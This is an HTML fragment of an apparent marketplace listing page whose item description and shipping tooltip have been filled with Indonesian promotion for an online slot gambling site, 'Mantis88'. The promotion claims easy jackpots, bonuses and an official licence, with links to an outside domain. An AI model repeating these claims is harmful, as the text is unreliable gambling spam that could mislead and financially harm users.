                <option value="929" >929</option>

                <option value="930" >930</option>

                <option value="931" >931</option>

                <option value="932" >932</option>

                <option value="933" >933</option>

                <option value="934" >934</option>

                <option value="935" >935</option>

                <option value="936" >936</option>

                <option value="937" >937</option>

                <option value="938" >938</option>

                <option value="939" >939</option>

                <option value="940" >940</option>

                <option value="941" >941</option>

                <option value="942" >942</option>

                <option value="943" >943</option>

                <option value="944" >944</option>

                <option value="945" >945</option>

                <option value="946" >946</option>

                <option value="947" >947</option>

                <option value="948" >948</option>

                <option value="949" >949</option>

                <option value="950" >950</option>

                <option value="951" >951</option>

                <option value="952" >952</option>
    </select>
</div>

</div>
</div>
    </div>
    
 
        <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">


            
            

        <div class="wt-display-none" id="mao-button-disabled-text-div">
            <p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
                You can only make an offer when buying a single item
            </p>
        </div>
        <div data-appears-component-name="add_to_cart_form">
<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
        <form action="/cart/listing.php" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
            <input type="hidden" name="listing_id" value="6298532135" />
            <input type="hidden" name="ref" value="listing_page" />
            <input type="hidden" name="page_type" value="view_listing" />
            <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
                <input type="hidden"
    name="listing_inventory_id"
    value=""
/>
                <input type="hidden" name="shipping_method_id" value="" />
                    <input type="hidden" name="personalization" value=""/>
                    <input type="hidden" name="multiple_personalizations" value=""/>
                <input type="hidden" name="quantity" value="1" />
                <input type="hidden" name="_nnc" value="3:1757443933:VkuXRaGgGsPODCKTwXaf8B5pNxw6:285777b5f67dfffd309a00c9353e58e9e5c7311cdba7b325300966ef455c815d" class="wt-display-none" />
            <div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
            <span>Add to cart</>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>


</button>
</div>
        </form>
        
        <p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
</div>
</div>
    </div>
</div>
            <div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between">
                
                
                
            </div>
            
                <div class="wt-mt-xs-3">
                    <div data-appears-component-name="secondary_nudges">
<div class="wt-display-flex-xs wt-align-items-center wt-mt-xs-2">
        <div class="wt-pr-xs-2" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg wt-display-flex-xs"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" cache-id="ca29373808df4f9eaa432cd66b455877" viewBox="0 0 24 24" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" height="48" width="48" aria-hidden="true" focusable="false">
    <style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
    <g id="lp-collage-star-seller-badge-left" transform="translate(3.4,12.4)">
        <g id="e2oQ4aPtn8x2" transform="translate(-3.4,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x3">
                <g id="e2oQ4aPtn8x4">
                    <polygon id="e2oQ4aPtn8x5" points="2.5,15.8 2,13.9 4.5,13.8 4.8,14.7" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
                <g id="e2oQ4aPtn8x6">
                    <polygon id="e2oQ4aPtn8x7" points="4.8,10.1 4.5,11.1 2,10.9 2.5,9" fill="#654B77" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
                </g>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller-badge-right" transform="translate(20.6,12.4)">
        <g id="e2oQ4aPtn8x8" transform="translate(-20.6,-12.4)" opacity="0">
            <g id="e2oQ4aPtn8x9">
                <polygon id="e2oQ4aPtn8x10" points="19.5,11.1 19.2,10.1 21.5,9 22,10.9" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
            <g id="e2oQ4aPtn8x11">
                <polygon id="e2oQ4aPtn8x12" points="22,13.9 21.5,15.8 19.2,14.7 19.5,13.8" fill="var(--clg-color-pal-lavender-700, #654B77 )" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
    <g id="lp-collage-star-seller" transform="translate(12,12) rotate(-145)">
        <g id="e2oQ4aPtn8x13" transform="translate(-12,-12)">
            <g id="e2oQ4aPtn8x14">
                <path id="e2oQ4aPtn8x15" d="M17.6,8.8L16.1,7.9L15.2,6.4L13.5,6.4L12,5.5L10.5,6.4L8.7,6.4L7.9,7.9L6.4,8.8L6.4,10.5L5.5,12L6.4,13.5L6.4,15.2L7.9,16.1L8.8,17.6L10.5,17.6L12,18.5L13.5,17.6L15.2,17.6L16.1,16.1L17.6,15.2L17.6,13.5L18.5,12L17.6,10.5L17.6,8.8ZM13.7,12.7L14.2,14.9C14.1,15,14.1,15,13.9,15.1L12,14L10.1,15.2C10,15.1,10,15.1,9.8,15L10.3,12.8L8.6,11.3C8.7,11.1,8.7,11.1,8.7,11L11,10.8L11.9,8.7C12.1,8.7,12.1,8.7,12.2,8.7L13.1,10.8L15.4,11C15.5,11.2,15.5,11.2,15.5,11.3L13.7,12.7Z" fill="var(--clg-color-sem-background-surface-star-seller-dark, #9560B8)" stroke="none" stroke-width="1" stroke-miterlimit="1"/>
            </g>
        </g>
    </g>
</svg></span>
        </div>
    <div class="wt-display-flex-xs wt-flex-direction-column-xs">
        
        <p class="wt-text-caption">
            <strong>Star Seller.</strong> Penjual ini secara konsisten mendapatkan ulasan bintang 5, mengirim tepat waktu, dan membalas dengan cepat setiap pesan yang mereka terima.
        </p>
    </div>
</div>
</div>
                </div>
        </div>
        
    </div>
</div>
<div class="listing-info info-col description-right wt-order-xs-5">
    <div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div data-appears-component-name="product_details">
<div id="product_details">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Item details
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="product_details_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div class="wt-mt-xs-2">
    <h3 class="wt-text-title">Highlights</h3>
    <ul
        class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3"
        data-selector ="product-details-highlights"
        >
        <div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
            <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"/><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"/></svg></span></div>
        <div class="wt-ml-xs-1 how-its-made-label-product-details">
                Designed by <a href=https://aparatosinteligentes.com/ target="_blank" class="wt-text-link-no-underline wt-text-title"> MANTIS88</a>
        </div>
</li>
</div>
        
        
        
        
        
        
        
        
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M18.1 6c.7 1.7.9 3.6.4 5.6-.8 3.4-3.5 6.1-6.9 6.9-2 .5-3.9.2-5.6-.4v1.4L7.5 21h12l1.5-1.5v-12L19.5 6h-1.4z"/><path d="M9.5 2C5.4 2 2 5.4 2 9.5S5.4 17 9.5 17 17 13.6 17 9.5 13.6 2 9.5 2zM7.8 15c-.6-.2-1.2-.5-1.7-.9l8-8c.4.5.7 1.1.9 1.7L7.8 15zm3.4-11c.6.2 1.2.5 1.7.9l-8 8c-.4-.5-.7-1.1-.9-1.7L11.2 4zM9 3.8L3.8 9C4 6.2 6.2 4 9 3.8zm1 11.4l5.2-5.2c-.2 2.8-2.4 5-5.2 5.2z"/></svg></span></div>
    <div class="wt-width-full wt-max-width-full wt-ml-xs-1">
<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-single wt-text-body-01">
    <div class="wt-content-toggle__trigger-wrapper">
        <button
                type="button"
                class="wt-content-toggle--ellipsis-btn"
                data-one-way="false"
                data-wt-content-toggle
                data-inline="single"
                aria-controls="legacy-materials-product-details"
        >
            <span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
            <span class="wt-screen-reader-only">Read the full description</span>
        </button>
    </div>

    <p id="legacy-materials-product-details" class="wt-text-truncate wt-text-body-01" >
                    Materials: Cotton, Knit

    </p>
</div>
    </div>
</li>
        
        
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
    <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="6" cy="17" r="1"/><path d="M21.707 10.293L20.414 9l1.293-1.293c.39-.39.39-1.023 0-1.414l-1-1C20.52 5.105 20.267 5 20 5H10c0-2.206-1.794-4-4-4S2 2.794 2 5v12c0 2.206 1.794 4 4 4h14c.266 0 .52-.105.707-.293l1-1c.39-.39.39-1.023 0-1.414L20.414 17l1.293-1.293c.39-.39.39-1.023 0-1.414L20.414 13l1.293-1.293c.39-.39.39-1.023 0-1.414zM6 19c-1.103 0-2-.897-2-2s.897-2 2-2 2 .897 2 2-.897 2-2 2zm2-5.444C7.41 13.212 6.732 13 6 13s-1.41.212-2 .556V5c0-1.103.897-2 2-2s2 .897 2 2v8.556zm10.293-3.85L19.586 11l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 15l-1.293 1.293c-.39.39-.39 1.023 0 1.414L19.586 19H9.444c.344-.59.556-1.268.556-2V7h9.586l-1.293 1.293c-.39.39-.39 1.023 0 1.414z"/></svg></span></div>
        <div class="wt-ml-xs-1 wt-display-flex-xs wt-flex-wrap">
    <p class="wt-mr-xs-1">Gift wrapping available</p>
    <span class="wt-popover" data-wt-popover>
        <a tabindex="0" data-wt-popover-trigger data-gift-wrap-trigger class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center" aria-describedby="item-highlights-gift-wrap-popover" aria-disabled="true">
            <span class="wt-text-caption">See details</span>
        </a>
        <span id="item-highlights-gift-wrap-popover" role="tooltip" class='giftwrap-popover wt-display-none'>
        <img
    data-clg-id="WtImage"
    class="wt-flex-xs-2 wt-rounded wt-image--cover wt-image"
    src="https://aparatosinteligentes.com/assets/propil.jpg?version=0"
    alt=""
    style="max-height: 150px; max-width: 150px; aspect-ratio: 1;"
    loading="lazy"
    sizes="(max-width: 639px) 150px, 300px"
    srcset="https://aparatosinteligentes.com/assets/propil.jpg?version=0 200w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 300w, https://aparatosinteligentes.com/assets/propil.jpg?version=0 600w"
/>
</span>
    </span>
</div>
</li>
    </ul>
</div>
<div class="wt-mt-xs-2">
    
</div>
<div data-id="description-text">
    <div
        id="content-toggle-product-details-read-more"
        class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02"
    >
        <p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
            Rasakan sensasi spin ala server Thailand hanya di Mantis88. Jackpot mudah, scatter lebih sering, dan bonus melimpah menanti kamu setiap putaran.<br><br> yang di bungkus dalam kemasan yang baru dan seru di situs mantis88 hal ini juga menjadi concern utama yang sangat di cari oleh para pemain slot online tanpa potongan di masa sekarang.
        </p>
        
    </div>
    <div class="wt-text-center-xs">
        <button
        type="button"
        class="wt-content-toggle--btn wt-btn wt-btn--small wt-btn--transparent"
        data-wt-content-toggle
        data-read-more-label-closed="Learn more about this item"
        data-read-more="true"
        aria-controls="content-toggle-product-details-read-more"
        data-default-open="false"
        >
            Learn more about this item
        </button>
    </div>

</div>
            </div>
        </div>
    </div>
</div>
</div>
            <div data-appears-component-name="listing_page_policy_shipping_variant" data-appears-event-data='{"estimated_delivery_date_days_from_now_min":10,"estimated_delivery_date_days_from_now_max":17}'>
<div data-appears-component-name="shipping_and_returns">
<div id="shipping_and_returns">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="shipping_and_returns_content_toggle">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Kebijakan pengiriman dan pengembalian
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="shipping_and_returns_content_toggle"
             class="wt-content-toggle__body"
             aria-hidden="false"
        >
            <div 
                class="wt-mb-xs-6"
            >
                <div data-shipping-and-returns-div id="shipping-and-returns-div">
    <div class="wt-position-relative">
        <div class="wt-position-absolute wt-height-full wt-width-full wt-bg-white wt-z-index-2 wt-display-none
            shipping-spinner">
            <div class="wt-spinner wt-spinner--01 wt-vertical-center">
                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
                Loading
            </div>
        </div>

        <div class="wt-mb-xs-2" data-selector='shipping-highlights'>
    <ul class="wt-block-grid-xs-1 wt-text-body-01 wt-mt-xs-1 wt-pl-xs-0">
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" data-shipping-estimated-delivery>
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17.5 16a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 5H3v16h18V5h-3.5V3h-2v2h-7V3h-2zm0 2v1h2V7h7v1h2V7H19v3H5V7zM5 12v7h14v-7z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    Pesan hari ini dan akan tiba pada: <span data-selector="popover-placeholder"><strong>Sep 19-26</strong></span>
    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
            <button
                type="button"
                data-wt-popover-trigger
                class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                aria-describedby="shipping-highlights-estimated-delivery-date-popover"
            >
            </button>
            <div id="shipping-highlights-estimated-delivery-date-popover" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    Jika anda bermain dapa situs <a href='https://aparatosinteligentes.com/' target='_blank'>toto slot</a> yang memiliki lisensi resmi seperti MANTIS88. Anda berhak mendapatkan hadiah tambahan yang besar hari ini.
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12.5 15h-6c-.3 0-.5.2-.5.5s.2.5.5.5h6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5m-6-1h4c.3 0 .5-.2.5-.5s-.2-.5-.5-.5h-4c-.3 0-.5.2-.5.5s.2.5.5.5m5 3h-5c-.3 0-.5.2-.5.5s.2.5.5.5h5c.3 0 .5-.2.5-.5s-.2-.5-.5-.5"/><path d="m21.9 6.6-2-4Q19.6 2 19 2H5q-.6 0-.9.6l-2 4c-.1.1-.1.2-.1.4v14c0 .6.4 1 1 1h18c.6 0 1-.4 1-1V7c0-.2 0-.3-.1-.4M5.6 4h12.8l1 2H4.6zM4 20V8h16v12z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            <div data-selector="popover-container">
    <span data-selector="popover-placeholder">Pengembalian dan penukaran tidak diterima</span>
    <div class="wt-display-none">
        <div class="wt-popover wt-text-caption" data-wt-popover data-selector="popover-replacement">
            <button
                type="button"
                data-wt-popover-trigger
                class="wt-popover__trigger wt-popover__trigger--underline wt-text-body-01 wt-text-left-xs"
                aria-describedby="shipping-highlights-returns-and-exchanges"
            >
            </button>
            <div id="shipping-highlights-returns-and-exchanges" role="tooltip">
                <p class="wt-text-caption wt-mb-xs-1">
                    Namun, silakan hubungi saya jika Anda memiliki masalah dengan pesanan Anda
                </p>
                <span class="wt-popover__arrow"></span>
            </div>
        </div>
    </div>
</div>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 12.266 16.42 6H6v1h5v2H2V7h2V4h13.58L22 11.734V18h-2.17a3.001 3.001 0 0 1-5.66 0h-2.34a3.001 3.001 0 0 1-5.66 0H4v-3H2v-2h4v3h.17a3.001 3.001 0 0 1 5.66 0h2.34a3.001 3.001 0 0 1 5.66 0H20zM18 17a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-8 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/><path d="M17.5 11 15 7h-2v4zM9 12H2v-2h7z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            Cost to ship: <strong><span class='currency-symbol'>Rp</span> <span class='currency-value'>1,000</span></strong>
    </div>
</li>
        
        <li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start" >
        <div><span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 9a2 2 0 1 1-4 0 2 2 0 0 1 4 0"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.083 12.189 12 21l-5.083-8.811a6 6 0 1 1 10.167 0m-1.713-1.032.02-.033a4 4 0 1 0-6.78 0l.02.033 3.37 5.84z"/></svg></span></div>
    <div class="wt-ml-xs-1">
            Ships from: <strong>Indonesia</strong>
    </div>
</li>
    </ul>
</div>

        <div class="wt-grid wt-mb-xs-3" data-delivery-data>

            <div id="estimated-shipping"></div>

<div data-calculate-shipping-cost class="wt-grid__item-xs-12  wt-sem-text-secondary">
            <button type="button"
                data-content-toggle-uid="data-estimated-shipping-form-fields"
                class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-btn--transparent-flush-left wt-content-toggle--with-icon"
                data-wt-content-toggle
                aria-controls="estimated-shipping-form-fields"
            >
                <span class="wt-flex-xs-auto wt-width-full">Deliver to Indonesia</span>
                    <span class="wt-icon wt-icon--smaller-xs wt-ml-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20.414 6.414a2 2 0 1 0-2.833-2.824l-.001.002-.788.788 2.787 2.87zm-5.037-.62 2.787 2.87-9.75 9.75.001.001L4 20l1.588-4.412-.002-.002z"/></svg></span>
            </button>
</div>

<div data-estimated-shipping-form class="wt-grid__item-xs-12 wt-validation">
    <div data-submission-error class="wt-alert wt-alert--inline wt-alert--status-02 wt-mb-xs-2 wt-display-none">
        <p class="wt-text-body-01" id="estimated-shipping-error">There was a problem calculating your shipping. Please try again.</p>
    </div>
    <div class="wt-content-toggle__body" id="estimated-shipping-form-fields" aria-hidden="true">
        <fieldset
            data-estimated-shipping-country
            class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none"
        >
            <label class="wt-text-body-01" for="estimated-shipping-country">Country</label>
            <div class="wt-select">
                <select
                    aria-label="Choose country"
                    class="wt-select__element"
                    id="estimated-shipping-country"
                    name="estimated-shipping-country"
                    data-error="estimated-shipping-error"
                >
                    <optgroup label="Choose country">
                        <option label="----------" disabled="">----------</option>
                            <option value="61">Australia</option>
                            <option value="79">Canada</option>
                            <option value="103">France</option>
                            <option value="91">Germany</option>
                            <option value="112">Greece</option>
                            <option value="122">India</option>
                            <option value="123">Ireland</option>
                            <option value="128">Italy</option>
                            <option value="131">Japan</option>
                            <option value="167">New Zealand</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="99">Spain</option>
                            <option value="164">The Netherlands</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option label="----------" disabled="">----------</option>
                            <option value="55">Afghanistan</option>
                            <option value="306">Åland Islands</option>
                            <option value="57">Albania</option>
                            <option value="95">Algeria</option>
                            <option value="250">American Samoa</option>
                            <option value="228">Andorra</option>
                            <option value="56">Angola</option>
                            <option value="251">Anguilla</option>
                            <option value="252">Antigua and Barbuda</option>
                            <option value="59">Argentina</option>
                            <option value="60">Armenia</option>
                            <option value="253">Aruba</option>
                            <option value="61">Australia</option>
                            <option value="62">Austria</option>
                            <option value="63">Azerbaijan</option>
                            <option value="229">Bahamas</option>
                            <option value="232">Bahrain</option>
                            <option value="68">Bangladesh</option>
                            <option value="237">Barbados</option>
                            <option value="65">Belgium</option>
                            <option value="72">Belize</option>
                            <option value="66">Benin</option>
                            <option value="225">Bermuda</option>
                            <option value="76">Bhutan</option>
                            <option value="73">Bolivia</option>
                            <option value="70">Bosnia and Herzegovina</option>
                            <option value="77">Botswana</option>
                            <option value="254">Bouvet Island</option>
                            <option value="74">Brazil</option>
                            <option value="255">British Indian Ocean Territory</option>
                            <option value="231">British Virgin Islands</option>
                            <option value="75">Brunei</option>
                            <option value="69">Bulgaria</option>
                            <option value="67">Burkina Faso</option>
                            <option value="64">Burundi</option>
                            <option value="135">Cambodia</option>
                            <option value="84">Cameroon</option>
                            <option value="79">Canada</option>
                            <option value="222">Cape Verde</option>
                            <option value="247">Cayman Islands</option>
                            <option value="78">Central African Republic</option>
                            <option value="196">Chad</option>
                            <option value="81">Chile</option>
                            <option value="82">China</option>
                            <option value="257">Christmas Island</option>
                            <option value="258">Cocos (Keeling) Islands</option>
                            <option value="86">Colombia</option>
                            <option value="259">Comoros</option>
                            <option value="85">Congo, Republic of</option>
                            <option value="260">Cook Islands</option>
                            <option value="87">Costa Rica</option>
                            <option value="118">Croatia</option>
                            <option value="338">Curaçao</option>
                            <option value="89">Cyprus</option>
                            <option value="90">Czech Republic</option>
                            <option value="93">Denmark</option>
                            <option value="92">Djibouti</option>
                            <option value="261">Dominica</option>
                            <option value="94">Dominican Republic</option>
                            <option value="96">Ecuador</option>
                            <option value="97">Egypt</option>
                            <option value="187">El Salvador</option>
                            <option value="111">Equatorial Guinea</option>
                            <option value="98">Eritrea</option>
                            <option value="100">Estonia</option>
                            <option value="101">Ethiopia</option>
                            <option value="262">Falkland Islands (Malvinas)</option>
                            <option value="241">Faroe Islands</option>
                            <option value="234">Fiji</option>
                            <option value="102">Finland</option>
                            <option value="103">France</option>
                            <option value="115">French Guiana</option>
                            <option value="263">French Polynesia</option>
                            <option value="264">French Southern Territories</option>
                            <option value="104">Gabon</option>
                            <option value="109">Gambia</option>
                            <option value="106">Georgia</option>
                            <option value="91">Germany</option>
                            <option value="107">Ghana</option>
                            <option value="226">Gibraltar</option>
                            <option value="112">Greece</option>
                            <option value="113">Greenland</option>
                            <option value="245">Grenada</option>
                            <option value="265">Guadeloupe</option>
                            <option value="266">Guam</option>
                            <option value="114">Guatemala</option>
                            <option value="305">Guernsey</option>
                            <option value="108">Guinea</option>
                            <option value="110">Guinea-Bissau</option>
                            <option value="116">Guyana</option>
                            <option value="119">Haiti</option>
                            <option value="267">Heard Island and McDonald Islands</option>
                            <option value="268">Holy See (Vatican City State)</option>
                            <option value="117">Honduras</option>
                            <option value="219">Hong Kong</option>
                            <option value="120">Hungary</option>
                            <option value="126">Iceland</option>
                            <option value="122">India</option>
                            <option value="121" selected>Indonesia</option>
                            <option value="125">Iraq</option>
                            <option value="123">Ireland</option>
                            <option value="269">Isle of Man</option>
                            <option value="127">Israel</option>
                            <option value="128">Italy</option>
                            <option value="83">Ivory Coast</option>
                            <option value="129">Jamaica</option>
                            <option value="131">Japan</option>
                            <option value="307">Jersey</option>
                            <option value="130">Jordan</option>
                            <option value="132">Kazakhstan</option>
                            <option value="133">Kenya</option>
                            <option value="270">Kiribati</option>
                            <option value="271">Kosovo</option>
                            <option value="137">Kuwait</option>
                            <option value="134">Kyrgyzstan</option>
                            <option value="138">Laos</option>
                            <option value="146">Latvia</option>
                            <option value="139">Lebanon</option>
                            <option value="143">Lesotho</option>
                            <option value="140">Liberia</option>
                            <option value="141">Libya</option>
                            <option value="272">Liechtenstein</option>
                            <option value="144">Lithuania</option>
                            <option value="145">Luxembourg</option>
                            <option value="273">Macao</option>
                            <option value="151">Macedonia</option>
                            <option value="149">Madagascar</option>
                            <option value="158">Malawi</option>
                            <option value="159">Malaysia</option>
                            <option value="238">Maldives</option>
                            <option value="152">Mali</option>
                            <option value="227">Malta</option>
                            <option value="274">Marshall Islands</option>
                            <option value="275">Martinique</option>
                            <option value="157">Mauritania</option>
                            <option value="239">Mauritius</option>
                            <option value="276">Mayotte</option>
                            <option value="150">Mexico</option>
                            <option value="277">Micronesia, Federated States of</option>
                            <option value="148">Moldova</option>
                            <option value="278">Monaco</option>
                            <option value="154">Mongolia</option>
                            <option value="155">Montenegro</option>
                            <option value="279">Montserrat</option>
                            <option value="147">Morocco</option>
                            <option value="156">Mozambique</option>
                            <option value="153">Myanmar (Burma)</option>
                            <option value="160">Namibia</option>
                            <option value="280">Nauru</option>
                            <option value="166">Nepal</option>
                            <option value="243">Netherlands Antilles</option>
                            <option value="233">New Caledonia</option>
                            <option value="167">New Zealand</option>
                            <option value="163">Nicaragua</option>
                            <option value="161">Niger</option>
                            <option value="162">Nigeria</option>
                            <option value="281">Niue</option>
                            <option value="282">Norfolk Island</option>
                            <option value="283">Northern Mariana Islands</option>
                            <option value="165">Norway</option>
                            <option value="168">Oman</option>
                            <option value="169">Pakistan</option>
                            <option value="284">Palau</option>
                            <option value="285">Palestinian Territory, Occupied</option>
                            <option value="170">Panama</option>
                            <option value="173">Papua New Guinea</option>
                            <option value="178">Paraguay</option>
                            <option value="171">Peru</option>
                            <option value="172">Philippines</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="175">Puerto Rico</option>
                            <option value="179">Qatar</option>
                            <option value="304">Reunion</option>
                            <option value="180">Romania</option>
                            <option value="182">Rwanda</option>
